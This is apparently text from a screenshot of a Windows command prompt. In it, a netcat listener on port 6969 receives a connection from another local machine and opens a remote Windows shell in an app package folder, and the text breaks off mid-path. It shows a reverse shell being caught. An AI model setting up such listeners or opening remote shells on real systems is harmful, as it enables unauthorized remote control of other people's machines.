 Microsoft Windows [Version 10.0.22631.3737]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Emma>nc.exe\nc64.exe -lvnp 6969
listening on [any] 6969 ...
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.130] 49667
Microsoft Windows [Version 10.0.25398.4478]
Copyright (c) Microsoft Corporation. All rights reserved.
S:\Program Files\WindowsApps\27878ConstantineTarasenko.458004FD2C47C_1.0.2.70_x6